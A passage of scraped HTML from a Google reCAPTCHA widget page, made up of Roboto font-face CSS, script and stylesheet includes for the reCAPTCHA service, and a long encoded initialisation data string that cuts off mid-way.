  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="RNW_X7qd5-36h5-HGzASIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="RNW_X7qd5-36h5-HGzASIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RNW_X7qd5-36h5-HGzASIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DoVzCksKowoHDggVUBV/DvMOoe0kdCsK4TxoewqDDjyHCn8K3LmvCr8OBO8OJw5zCt8Ohw5fDncKFwp/ClER7wp8/L8KLw7YFwrlewrjCognDgsOebi7CoMOla37DvcOKbXJ2NMOIR8KIwp/CvMOlw4/Dm14cF3rDscKswo5OwovDlnvCucKuw6PDmcOJwrM4w5rDoMKKSRDDhxhQLRXDuiJ/w65BNljDrSvCrcK7TyHDtMK9wrAHIRNZG8OYDsKXw43DmcKpwofCpkUkWFLCgMOxH8KfwoZ/T2LCjcKmwp/DoxEKYAjDrMOKcsKdwp7CmBVewrtJwqrCoMOhUsOYw5/CiXvCvSEPw7zDlgxDwqnDscKvwrXCh8K0WsOVwqTCvlTCo3DCkXF0w7zDumrCvcKpJmYMe8Ouw4DDlhNzJRHDkMOaDMKUwoXDiTTDsMOnNcOED0RxVcOXW8OufCcMUMOMIsKYwqXCmMKMwq3DsxRIw59Jw7/DgsOeHMKPW8KkA8OeF8ObacKrw73DmGPCkmPDmVp+KcK0w5LCg8O2wp3DtcKgcsOmwrfDp0MFEirClgHDvwNHMsKmw4bDuRDDuWY8J8ORwrtvwrJSQinCin8pQ8KgwoPCm8Ouw75ua8KRCsKmw6x0wowhwrHDgsKxwrkdTHHCv8K4wpszwrcCO8OYasKhw5/DhDU7Y8O9PcKyw7zDtsOlVC9Lw53DnQzDmwHCjQNaGlMsLTLDn8O6OwoTwoXCjWnCm2jCjMK4wprDmcKgSS/[base64]/Cm8OvwpbDu8KKw7McQMKGAMOzAMOMfFQ0w787Di/Ci8KCw5gDw6UbfQB3wonDpxrDv8O/w514wpVnUsOMMcKhwoo5w48DwoPDlh3DvsKKPR5uwo3DojPCl3LChlTDpkzDuiLCl8O9wqV8dsOTXXJhO8KAbsKcAjp9JBrCgwrDl8KLw7HCmhd5wo0eSHgTw6Ywwpx/wojCvE7Cr0pJw7kIa37Cm8Kpw6zCt8OQMHh/ZcK5Mnc+wrdeNsKCWcO0ccKhwoRNw7DDp8K1w71lw41eaMKqwpXCn1XDoCpWw43Cn8K5NcKSwp9CJH/Cqy/ClcK/EsOMFsK7YCPDo2E3PcKIw4/Cn8KzwrNhw7zCnMKIesOoAFhLP8KKKQdQQlvCscK6wp4Iw6bDrQHCqMK0T8Kcw6kqWsKZw6PCpsKnbDfDvVLCq8KZQ8Opw4jCtgbDvho+NsO4H8Kjwq/DtRLDscKxwrzCjcKIwqgjAB3CtsOmMnc+ccO7w60lw44KwpnCj0hqwpEMwqjCjBkcQXkxL1jCgMORYcKWWiklw4RCMMOmwokia8KAwpg8w6jDj1wNEMKyIkRADsOcQkHCo0vCssO8RgLDuio+wpVPYTI3w7nDoSfCiX95O3UAw5/DvxZKwq9KwpRTw5hOG8KUw5vDt3TDnsOYw7XDvsOpw74Qf8OJwrsew4cYwrc1S8KLCMOaw5rDscKLwq7DvWzCqMORw6bDpMOtw6Rqdmk/wo3CrXLCmsKpTHJlacOfTRNUw4HDhcO3w6jDqzZfwrwVw5xow4TCvMKhHW08w53DlMOSaMOTw5ViBy/CpMKxHwsAwqhSasKuwpvDrw3Ci23CtcOXGkHDhMOxw6jCvsOSRnbCksKQw54IOHvCjMKnwplAw4bDk05hECTDlGjDosKIfT7CrcOZNkN7YcOzdsKAfcOjwrIGw7TCgiV3JcOWPMO8GsKOQcOXQTTCiFbCp2/DocOUfcONH8OzwqdqdMOcKMOEw7I+w58+BWVNQMKfdjXCqcKTwobDp8Kcw47Ct8OwNcKobMOJfMOlPMORwoJ4wobCiCXCuH0qPHHCi8KWPxvDpjBbeWPDizEOwosOVcKiU0DCqy1lwr0JwqPCuhrDqsK7w7Z/wqkWw54EfxnDsMOKw5xAW19/wqfCrjTChcOuLsOqd8OCwpLCljMgFwtEbxTCjH7DsjzDr2/DlmQ2bSIDbMKhK2fCgyfCq0rDuMKZw7fCsMO4NMKJwpU6GsOuHMO1wp3CoGbCoS9tF8KuwoAwA1NeRE0sMMOpUULDkcOjw6E/w6JvwrJpNg/[base64]/[base64]/[base64]/CucO3BsKBDH9oPcKbw4hnWjbCmn3CvwTDtMOrI0w4wrFqSwR7d8O+wpPDtMOYZU7CtXMtGykAIDzDg0Iya2XDm1fDtxJdN2nCjsO0wqjDmsKIw4TCi0Yyw5DCtMKKwqkvE8OuasK/w7YYw4ZYw5HDqsOFwopzLX41fcK7VyoSw4d6w5hvPT9CUU3CkX7ClcOUwpljJmwKw5/CtcKbw504w77DhMOZw5I3GcORT1zClSgFQH/DnlXDtsO9wr4HwpUPegtOw4TCi0VaBF9lacKSw5/DsSjCk8OXAsOxVis3IiPCnULCjMOEw4bCqwvCqsKKEsKhw5kpwr/DusOQw4JvFcO7A8Otw6vCqjNnDAXDihnCjnbCm8K3W8OwIjEJw6FRAm/CqcKnE8Kow7MNwo0Ow7UywpDDvsKlwrPCo0c/NUHDjcOVw4jDh8O+wqfDrQNjwpVkw5jDsWDCsMOpf8K+wr7DrMKOQcOMWHgxEsKpwpLDiy7DrcOCXMKUw4xFwpAzwpbCusOpwqfDvEbChcKgFsOswq/[base64]/DtsKXZsK4VwrCpxFEworCjcKywrFHDRkqw4jDp8OseA1SwrbDvMO5XMOyw5TDtFRSQG/CpsO4WsKrw4vDmiLCgcObwqTCmsOkfAFPdMOGw4wuwrrDiMOxwpLCj2fCjcKtwqA+KcOtwothQ8Kqwp9vdcKpXcKCw55naMKwPsKewq/DjWI3w5RBwpkKwp4LHsOaw7phw648w4UcwrjClcOpwqFHM1/[base64]/[base64]/CihYMWAkIdFl8fgYVwqIzVMOscsKjEU3DqUPCssOXw5Q4bG7DgUxTwpnCnMKhwqDDjMKdw5nDssOzw7U5w7LCpT7CksKoS8OOwp5sw4lHw75QB8O8bkzDuxlzw4LCrMOGRF7CpEVJwr4OOMO+w6vDhlTClsKBbifDksKLRXLDrsOeOiPCqxbDi0QGQcKiw6x9w6/DowjCg8KzwqzDtsKoTMOGwrlCw5nDrMOswroHw7bCkMKBQsOqw6wadcOMcBp6w5fClMKNwocxVlXDuUPCtQo7Zhluw6TCt8OOwoPCusKSVcKvw5XCiVVnCcO5wq4+wqHCmcOwDE7CuMONw5LCmjYjw4/DmxZ5wolmesK8w74QX8Oyd8KUM8OKKcOKw5rDqDzCssOyclY7FGXDm8OgYsKOMHsXZTgrw4oWwopwccKHw6MyaxhtPsKKHcOvw7DDqgnCisO4wpPCjijDnBrDj8KXIMOQwoxOV8KZU8KeagzCj8Oswq/Dpkt3wojDosKrAjTDlcKSwqjCuVPCgsOwZWo5w6BHI8Okwpw7w4nDpTfDiiotKMOKwqwYEMKLSmPCtTBlw5PCgsOyC8KBwofDh0/CrMOhJWnChjfDu8KkCsOqDcO3worDnMKpO8K0w7PCpsKtw5/CoivDssOmL3FfUGrCjUpfwoJYwqM+w6vCgn1ddMKdIMKoJ8Oow5YPRcOQw6fDu8K5Z0XDusK1w6Y9b8K4WFIHwqxpGcKMFyVACVEYwrwSfxQZFsOJYsK2bMOZwpLCp8Kpw4Flw44HdsOvwqx8R1cdwpHDt3kDR8OweUIVwq/DuMKPw5JIw5fCmcKJRcO7w7bDhAnCisOmIcOCw7fDix/[base64]/IMOdIUteYE1nScOiEj0EesOrwpouXTHDnknDowoccRcdw6/DqsKCZsK3w4RNIMKLwoMuVzbCm0vCvnd1wpdsw7jClz7CicK0w63DtCrCim3CuxU1I8ORcsKUw5h/birDtcKEBMOfwpXCqA1zw4fClcOuIjBiwqkxdcKew5xSwo/DtA/[base64]/DjFfDsgzCm8OEw6rCtBMuYMO1wrQJTsOJTxfCpX3CrsKZwq5EwrHDpn/Cp8KuXkZYw5bDrsOdSsOCNMOhwqzDlWLCkUQ4UGTCjcOSwqPCucKOMXTDisOHwovDtHReZTbCksK6RMOjfi3CocO8OsOjDG/Di8OFWMKtYjDDhsKhbMKHw7Mzw7VhwrjCscO0Q8K0w4p7w5tVd0nCjcOxbMKzwovCusOHw55aw43ClMK/[base64]/[base64]/CsWnCo8Kbw4BGIyorwqTDlsOGwqXCkmUybXdJBG3CgcOrwrfCvsOSw4Bcw6AWwpnCqsOHw5kLWVHCiHbDiDBRTArDisKLP8OMBXwuw5rDtkYkXw/CuMK+wpcLYMOwNQF/O0BAwplKwrXCiMOTw4PDgRgtw6zCpMOXw7TCqXYHACxbwpPDqG8IwpJYOcKBccOUVTxxw4vDoMOBXzt0bVnCp8KEQVDCsMOBRB5pZBo3w5tDIW3Dq8K3PsKPwoRhwrrDt8ObfHTCikpUVh1YG8Klw4LCgAXCq8OHw4NkU0d/w5xLIsKbM8OCwodvHXUOaMOcwo8PJSh0IwTCoC7Dn8OwZsOXw7YswqNVEMOewpouMcOUw5sKRRXCisKnA8Oowp7Dq8OswpHDkTPDuMOHwoxcHcOcC8KNbi/[base64]/[base64]/DqUzCs29QwqY5wrTDuQwqwpA5w4DDimXCsyMIN2BTFD9RwoTDkMOOBMK1IRsDX8KkwpnCmMOKwrDCgMOdwq48OwLDjz9Zw7ojb8O6wrXDr2TDuMK/w6suw47CnMKqeUDClsKow7bCunQnHDfCr8OfwqZlKDNGLsO4wojCi8ORMFo2wpbCqcOXwrvCvcKFw5lsAMO1VsOYw6U+w4rDpVpdQwdFO8OlGXfCn8OmKWdIw5vDj8Oaw5ALO0LCkQfCgsOff8OANB/CnTwbw6UxGX7DksOyY8KJWWwmesK7NFZUwooQw7nCmMOzYTnCi1d/[base64]/CmMODwoZAw4BxQArDo015SmJMw6VQWsKuwp0TwoDDqxsDP8OXYgB7e8KCwoTDjg0Xw45XCH/DlwbCoQjClkTDtMK7XMKbwoB6CxB4woNfw7p4wrJdZG/CpsORfAfDtBRmEsKAwrrCpAhHD1/DozvDh8KuwrEgw44gCC45X8OCwoZGw7tnwp5pSQ5GVsOzwp4Sw6fDuMKMcsOSU1IkVsOKBE54NhHCksOLG8KTQsOIdcKkw4rCrcO6w5Icw7APw7TCpVBhVFAhwpvDk8Kiwq9Fw70tSkwow4vDlkHDmcOEWWrCi8Odw5XCvCbClX/DmsKwKcOKf8O5WcKrw6FKwpNxNU7Ck8OGScOzFiIORMKBfMKsw6LCu8O2w7BAf3rCosOswp9UZ8KZw5XDjFPDsWx1wqwuw5B7wrfChUhiwqPDmV7DpMOoQH43NFUvw6DDvEoswop0OSIsfy1QwrNNwqPCtzrDnzzCj0lXw78pwpQDw4l9ecKKFV/DoB/DncOrwrhpFFpOwoTCrikOYMOVLcKXYsKuY1lzcsOveh9yw6EiwqFrCMKAwoPDl8OBZcO3w7DCp1R8GQzCr1DDhMO8Z3XDoMKHUC07Z8Ofw5oMZ1/DlH/DpDPDp8OcUU7CgMOmw7o9FD9GPWHDiwfCmsOzP25Sw4hNMDLDgsK9w5F4w4Y7e8KOwo8HwpLCn8OZw4oKA392TSTDpcKiE0/CjcKiw7PDucK0w5EAOcOVfWsAQRvDj8OmwrJxM2XCiMK/wotGVxx7w4w/KEbCvSXCtFRbw6rDuWrCosKwBMKCw58RwpsVHBQLQw1fw4PDtjVtw7zCvB7Cuy9iYx/Cn8OsY2rChcOpYMOTw4cewovCsWZ+woI2w7JewrvCgsObd0fCp8O5w63DlhvDoMOUw7PDpMOzXMKpw5PDqj0Ta8OBwotYBD5Swo/DjWbCpCIXPB3Cki3DrRVHb8OYMVsWwo0Vw79Twp/[base64]/DhcODwpdmw4/[base64]/DmE9vd1DClMOBABdQwrTDgMKHwqwYFcOgMn5PK8KcB8OZwoLCj8KwGMKnwrHDtMOib8KFYcOfay5pw5I4WyQnf8OEAWBRf1vCrMKPw7QWfDR1IsKPwpzCgSgyFR9CJcOuw5HCmsOgwpTDm8KuOMO/[base64]/DmcO5RMK2RsOxw6DDt8KrIwg5wo0kdcKBBcKtw7zDgsKMSSFvWsOXX8Oiw4NVwr/DvsORfsO8QsKZHXPDtcKXwqlyQsKcOyZBE8Obw596woAkUsOhEMO6wodlwq40w4bDvMO0R2zDosK5wqhVAzjDnMOaIsO6dnfCi0PCtcOlTUA/HMKKHcKwJ20NUsOUUsOMdMKRdsO8VhAnNhgnWMOqXDY7UmHDjnlrw4F6ZglbHMO4QmLCtmNdw7gpw59cdSh3w6vCtsKVSlhewqxUw7NPw4LDtDjDuHbDm8KDfVnCr2vClsKhAMKjw4lWdMKAKybDt8K2w7XDp0PDvFvDqGcQwqHDiR/DqMOPZ8OWUiBEDHfCr8KVwqNnw7Rkw5pIw43Do8O3csKrVcKlwqh7Kz51fcODYl8ewpYDI24GwqYWwq5xRAcZED1fwqTCpRDDgGnDvMOEwo49w4vCuzHDncOLZ1DDl2RTwpfCjjU4YR7Doy50w6bDtH8/wpLCt8OXw6bDoh3CjyLCnXRzTTYSw43CgBYfwrzCn8OZw4DDlBs9w6UlNBHCgR99wrvDkcOOATbCt8OMfgnCjTbCi8Oww7bCnMKpwrHDs8OkfWzCi8KmYXYaf8Kpw7fDkTYvHikrLcOWJMKcQFLDjFTCmsOXcQHDnsK3L8OSP8KTwrBIQsOga8OhC2J/L8Kkw7NMRGLCosO6dsO6SMOZTzXDh8KLw6LChMO2CVTDjQV2w44Ww43DnsK/w6lRwr9ow4nClMOKw6ESw78Hw6g+w6LCn8KGwozCni7CgcK9fCbDrF/CliLDiB3Cg8OeFMOsPMOmw6rCtMODRA3Cq8K7w6cdVzzDlsOfIMOUL8OZSMKrTWvCrgvDkyXDhTU0DiwAcFYRw7Yiw7/ChQjDp8OyUzAwOyrDlMKMw5Ifw7V/RS/CiMOzwrXDncO5w6/CqyvDpMKXw4MHwrrDvMKWwr01FmDDj8OSd8KbPsKiRMKeE8KxRsKucxpGeBnCjxrCrcOuSTnCkcKHw63ChMOHw5HClTrCtg80w6nDhV0DGg3Dknkmw4/DuWfCkTRfcALDlA9TM8KWw51jHmjCq8OcFsOcwpvCnsKgwpDCscOAw78ywolHwp/CuCQtR2AJIcKNwrFjw4pdwoNxwqzCrcO+McKfYcOgAENgcigbwrp4FcK2SMOsTMOEwp8FwoArw77CiDl9aMOSw4LCnMOpwqwNwpHCknTDlMKAXsKXHwE+LWPDq8OOw4fDr8OZwqfCrA7ChF09wqFFX8OlwpvCuWnChsKsNcKeehPCkMOvZHklwrXDtsOxUVTChjY/w6nDv3U6C1deHFxEwqJjOxpXw7fCtiZlWUTCkH/CgsO/wohsw5nCisOHB8OewpcwwoTCswlEwo7DnAHCsSR9woNIwoBMWcKKQ8O4fcKzwrpIw5PCllhVwpPCrQMQw7kxw58ePMOAw45cOMOaC8KywqxhC8OFJ2bClVnCl8K6wooTOsORwrrCmVbDlMKXVMOuGMOZw7k9DR8OwqB8wrTDsMO/w4twwrd8MkwceRnCrcK0dMOdw6TCr8KGwqVXwqNVCcKUASXCgcK7w4fDtcKawq0bLMKXVy/Cm8O3wpjDpVR5PsKHcynDrWHCiMOtJnlgw6FACsOVw4nCiGJXP1tDwqjCvRTDucKyw5PCgRnCkcKZKy7Dj183w7YEw7XCm1TCt8OWwqbCm8OWSlE/[base64]/YEfCosOtw5w6wqgjwrtoeDvDtsKkwqRFw6TDsR/[base64]/DocKkwpkawpDClA3Dn8OLw6lAw4bCg8K6AMOEw6IRZR1WD1vCmsO0GMK8wrXCsljCh8KJwr3Ck8KkwqrCmismfWLCtFfDoUAeOFdHwpIvC8KWD38JwoDCmC/[base64]/Di8OXB8KQdh/[base64]/Q1BJGsKCS3YTwpceIMKBLALDq8OLw59awqbDpcOsa8K7wr/ClEzCrXkRwo3DocOjwpvDr1HDmMOuwpzCoMOEA8KREMKORcKlwr/Dl8ORFsKpw7bDn8O+wpc4ZhLDsHTDnE90w4JLUMOWw6RQNMOow48HN8KeXMOEwowBw4JIaxLCssKaSC3DuibCkRDCs8KaB8O2wpBFwovDqRN6PD4Nw60BwrItcsKEI3nCsjE/YnXDt8Oqwp1eZsO9ccK1wq9cfcKhw5xALVAlwpnDicOfMkbDsMOkwoXDmMKOaCtQw41YEBwuWQfDsjdAVkYHwo3DgUsNZWBTasOEwqLDqMObwqnDpHtlJy7CkcOPEsKZHMOkw5bCojgmw7QebVvCmV0/[base64]/[base64]/[base64]/Nj7CpQzDh1hWw7bDnSkUNsO5w7g9wpHCsz3DpSfDpcKFwpVKMmsIaMOXbDrCrsOMDC/DtsO3w7JMwp4EG8O8w5RJU8OXTDFzYMO3wpnDkB86w6nDgTnDjG/CrVHDksO8wpNUw7bCp0HDjiFcw4MOwqnDiMODwrcsRlrDkMKEXx1SRn5dwrtvJinDpsKycMKnKVlJwqRCwrdDEcK3ccKIw5LDo8KMw7HDqC8NWMKJOybDh2xWOlY3w5c6HHYYacK6C0t/SGBudlhYayhsJMOPQVNrwrLDrkzDmsKAw78Ww6TDvR7Dp2RzJcONw5TDnXJGUsKiDDTCncK0wpJQw47ChiRTwrrCpsO/w7XDncOyHMKDwprDqHNuDcOgwqNwwrwrwpRnLWdhAWotBcK/wrnDjcKLD8OwwovCgTB8wrzCqxswwr1tw5dtw64gTsO6AsOswrc2TcOvwoUlYjh5wqMuNGVFw7UfJsOowoHDtxPCl8KiwrbCowrCngnCo8OGX8OjSMKmwp4+woYHP8K7wogVa8KHwrcOw6HCsz7Ds0hcQjnDnAAXBsKlwrzDtMOvf0/CtkROwr0kw7YZw4TCnxkqDG/DocOjwqkZwqLDkcKzw599Y39kw4rDm8O+wpHDvcK0wokOAsKnwo7DqcKhb8OgLMO4JzB9AcO4w6TCoAcGwrvDnn4Rwp1Yw5DDhzlJTMK2IcKQXcOraMOOw5Y/[base64]/Cn8KKwqlVRUPDo8KARzPDqsKvSMOLwovCgRkUwqLCoUFxw50tD8OPNEDCg2vDvBvCs8K/[base64]/[base64]/CrcKZwq/CqcOATcOyw6DDkQ1nwobCusK2asKxwrlUwqrDqTMZwpvCjMOdUcOZHcKSwoHCicKBAsOPwolNw7zDmsK0bjcAwpnClXgww7N7NWRvwp3DmA/CnG7DjcObYQTCssOQVENyXw8owrMcDjwMYsORd351NXwUKRpkGMOXEMO/AcKkHsKowrgpOsOYO8KpWVDDjcKbJTzCgnXDoMOWcsOxc2dLa8KENQ/[base64]/DgjjCp1nDvcKxTQLDp1LDi1FQw5/CrMOawrstwp3CkcKDSMKTwojCvcK9wpxUXsKsw4XDuTrDmXvDsiTDvTzDvsOqdcK8worDm8OJwp7DvMOGw6XDhUHCqcOsCcOXawTCvcK6MMKcw6QvLWVaI8OQU8K6ciYdTULCn8KTw5bCrcKpwowIw6lbIQLDs1HDp2PDlsOYwofDhGI3w7hcWyM+w77DrT/[base64]/FS7CqQ0tTsKbw6vDuWdbwp/CmcO6dmjCuEzDtMKWZsKtekXDscOULWwBRncAc3Z9wrvCrgvDnGtcw7XCjC/CgEhfDMKdwqfDuHrDnHxTw4jDgsOYYTbCucOne8O9I0wjTD/DoQJkwpIewrTDsR7DrmwLw6LDs8KgQcORNMOtw5nDjMK5wqNWKcOPCsKHPm/[base64]/wrdOwp5Dw7nDgcO0w6fDkMKqwrlmw7Esw5HCicKLZSfCkMO3b8O1wpNjcsKGcBUmwqNSw6DCtsO6ICZJw7MJw5vCrBVBwqBYAh4DIcKIWwLClsO4w73Di2HChEMHWWEeEsKbT8OawprDhz9ETH7CsMOpOcO1WQRNJhpvw5/CgkoBOywDw4zDi8Oow4ERwojDsGM4ay0Vw5vDlwA0wpjDlsOkw7wIwrIuA1jCgsOKd8Ouw4s+IMKww6VKbDPDhsKLYsO9a8OGUTDCuU/CrgTDg2XCm8OgJsKwN8KLJF7DoCLDiBnDlMOMwrvCpcKFw5g8f8Otw6phGlzDtUvDgT7Cl1HDpRYUbFrDj8OVw4DDoMKdw4HDhEhcc1/CsnB8V8KGw5jCocOzwozCulnDpxYYZUkrNjdLB0vDpmzDjMKBwpLCpMKNJMOzwobDicO1e0fDkEzDhVrCg8OJAsOrw5bDo8Kgw4DCuMKiHx1lwqRawrnCj1Z1wpvClMOMw6IFw6FSwoXCp8KjYSvDn0/[base64]/DtCfChCAcw4VIw7TDlcKqwot1SMKRwq0pw6pgcTIyw6VReWI5w77Dkh/DuMOnScO7DcOUXGUdbFNjw5DCkMKwwrJuecKnwqQ/w4BKwqLCusOCSxlzAwPDjMKaw67DklnDgMOYXcKDVsOFRgXCl8K1ZMOqN8KFQFrCkRo4bmfCrsOZLsKVw6zDmsKhD8OIw5IXwrIfwrrDqAl+eArDpG7CqyVQKsOma8KjasOXLcKaN8K6wqkMw6fDlDTCssOhW8OFwpDCmF/CqMO+w7AgchUOw6oXwq7CnxvCojPCiTwracOhGsOaw64BBsKZw5JIZ2/[base64]/Ds8KEw55lHMKywoRGYcKLGMO7CcOSw47Du8OtLVnClh9aCUo/wrQjTcOreSdTRMKGwpHCg8O8wpdRHsOqw7PDpCobwpvDlMK/[base64]/Y38hwp8Ew51dZsOnw6t3ZsO6w6HDiUtrccOgwqTCssOFEsOwf8O1aA/DlMKswqwMwp5YwqxcQMOrw4p4w6zCo8KGMcKKG0bCsMKSwrnDnsKXT8O+HMKcw7RNwp49bk0ww5XDpcOYwp3CvRHDrcOnwrhWw6nDtXLCoAFwZcOpwrrDkDN7N3DCkHZvGMKpDsK4GsK+B0/[base64]/DtyTDsMKTwp9Kwoo4w6pJwqsZwpUxXi7CohVxaTcFEsKKH2LDrMOjD3PCjVVLEFRkw60GwqrCmHI0wpAAQg7CqRoyw5vDgxU1w7LDsWzDqRIqGMK3w4jDjHMSwrrDlHMew45NI8OAFsKsUMOHNMOfC8OMLU92wqBAw5jCllohHjhDwonCqsOra2hdwo/CuFoTw6tqw5DCjHDDoAbCphXCmsK0YMO4w5VewqAqwqcWfMO8wo7CkHMacsOFKmrDlkHDscO9d0PDgThZUE9tXsOWHxYLwpVwwr/DrlZSw6TDv8K+w53CijJiMcKmwo/DjMKLwoRHw7s4M3w8RzHCqiPDtQvCuCHCssKZN8Kawr3Di3zCkFoLw5k1IMKuamLClsKpwqHCiMKTccOAawZxwqZ1woEkw7pawpwxS8OEKzsjKRJCZ8KUO1fCjMK2w4hPwr/DqChPw4Ukwo0ewp4UeF1bJmcUNMOiWiDCoWvDj8KRXmhTwqHDjcKqw6klw6vCjxQuEg8dw4vDjMK4FMOpbcK6w4o5EG3Cig/DhUwsw6MpKMKYw6rCrcOCdMKdGWLDgcOzGsOANMOAQ3zDq8O/w7/DuBnDtws7wos3ZMKswqEfw7LCscOUPRnCjcOCwp0QET5qw68cRCtAwodHaMODw5fDscKtfVAZPyzDvcK4w6nDpG/[base64]/DpMOSw5tiQAM6wp9iBcKvfwXCvl4CSVInwrJNYcO3HsKJw6hMwoZELsKhASZTwq4hw5PDlsOsBTZZwojDgcKgwqTDo8O4A3XDhDoJw6bDmDcQR8OOTktGYxzDsx/CigJHw5s4OkRPwqhpbMOhEjh4w7LDoi/DnsKfw6xpwpbDhMKBwqTCrxcwGcKHwobCgMKKYMKEdirCkTjCsXPCvsOkdMKtw4M/w6jDtls2wptrwqjCh3sDw5DDh1bDqcOcwovDhcKdDsKJe05xw5XDoRdnMsK/wpFOwp5+w4JJHzY1TcKXw4dVGgNMw41ww6LDr1wTUMONVRIuOl7CiXPDmTxVwpNuw4bDusOKBMKIRl1PdMOAEsOZwqFTwqM+NCXDph9xB8OORk/CvRDDmsK0wrBxZ8OuasOHw50Vwpozw6jCvy4Gw4t/wo9Wd8O+D3V1w4LCn8K/[base64]/DnMKZYsOII8OvCWLCoEXDtHnDkFx8wpLCi8Oyw5ADwqrCi8KpLMOSwoJpw5/CjMKEw47Dg8KiwrTCuFXDlAjDrmJYBMKcEMOWVidUwodwwox4wq/Di8OxKEHDmHpOFMKrGiHDhTwWBcOKwq3CgsO9woLCvMODEGXDjcKJw5YKw6DCj0fDth8OwqHDmls/wrDCpMOFUMKWwpjDv8K6FHAcw4/CnmgdPMOEwp0gacOow7AmYl9yGMOLd8O2ZDLDvQldwp5Lw53Dl8KGwqkdZcOVw4LDicOowpzDnlbDnUhiwp/CkMK/w4DDtcOURMOkwoshXih/a8Onwr7CpBhWZybDuMO5VG9xwq/DsRtLwqtMbMKCMcKJbsOPThcPCcOOw7LChmAWw5AxCMKAwpIdaVDCusO0wqjClcOdfcOvLk/DpwIqwqUkw6BmFTPCj8KALcOHw6coTsKsR0nCssKtwqzCqlUBw652A8KRwr9EbsOsbmtZw7l4wpPCkcKHw4xLwqgLw6EDUmXCusKswrTCk8KpwoAmPsOFw7jDly59wpXDosOuwpXDmkoPOsK0wosSIhR7KcO8w7jDvsKIwopAaDBYw7QDw4HCmS/Dni8lQMKww53CgVnDjcKOY8KuOsOowqJMwrA8Fj8Aw7vCtnXCqcOVN8Obw7N1w7hYD8KQwp9/wrrDjCh3GCMmR0NXw4tQXMK+w7Brw67Cv8O2w4E/w6HDkmHCo8KRwoHDihrDlx0zw60iM3vDqmBnw6fDrkXCgRHCr8OxwonCl8KTBsKnwqFLwoAfe2N5YHBGw5Nlw6jDmlXDqMODwpHCpMK7w5vDvsKjWW9FGxgSNG5VA3/DosKuwoQPwp1kB8KmecOiw4nCtsOjPsOGw6zDkjNTQMOOCGHCk1UUw4nDoCDCm0wzUMOUw5EXw5fCglJjcTXDisKpw61ENMOBw5jDgcOaRcOgwqUFfh/CgknDhjxNw4vCtFBNX8KHRlPDtxxew711acKOLsKlNMKpekIZwpYUwoZpw6cGw6lsw5LDpws5bH0GPMK5w55ONsOywrDDksOlH8Khw6DDvVhqD8OpcsKVc33CqQphwpBlw5rCjmoVbgBNw5DCmzo/w7RXQ8OGO8OGQSYTFx9/wqbCiXV7wr/CmRLCqWfDncKGTmvCondcWcOhw4trw4wsOMOiDWUIV8OpT8Kmw7gVw71sPSxhcMO+w4PCp8K+OcOdEmjCuMKxD8OOwpTCrMObw7QYw5DDpMOZwr0ILgo/wpXDssOeQVTDm8OGRsKpwpF7R8KveVBRfRDDpsK2c8KkwqHChsOyRkjCjzvDu2vCtnhQYcOOF8OtwrnDrcOXwqF5wopCVmZDEMOmwp0eG8OPVA/DgcKMK03DmAEZRX5VKlfDocKJwoshVhDClMKCTn3DkRjDg8Kdw51hJMO0wrDCnsKGdcOSAwfDtMKywoUywq/CvMK/w7bDnnHCslAVw4crw5E5w73DmMKZwpPDvcKaUMO6LsKvw4YVwpLCrcKbw4EOwr/CqTVNYcK7EcOUNnXCicK6THfClMOvwpQZw4JSwpAuP8OLN8Kgw7Muw73Ct13DrMKxwq3CksOjNxw6w4hTRcOeacOMRsKcZsK5UwXCo0AQw6zDisOUwoLDukl9UcKcXV0VAsOKw6Flwq14MHPDuApHw6xQw43Cj8Kzw5IGFsOFwrrCiMO/dkHClMKJw7s4w5l7w5MHJMKKw7d2w5NqOSLDpRPClsKsw7olw6Mzw4LCnMKnGMKFXxzDp8OdAsOzfWTCi8KWIw/Du01FYx7DmgbDpVdeeMObDsK+wprDrcK9OMOuwqc2w60TTWkawrIBw53DvMOBe8Kew7QWw6wwIMK/wrzCgMOkwr9dTsKXw5pgw47CjR3CoMKqw4vCvcKewptEJMKTBMKKw7fDr0bCpMK0woxjKyEeKW3CjsKQUUwHK8KBfUvDi8O3wpjDkzYSw5/DrwHCjnvCuD9RM8OVwqzDrV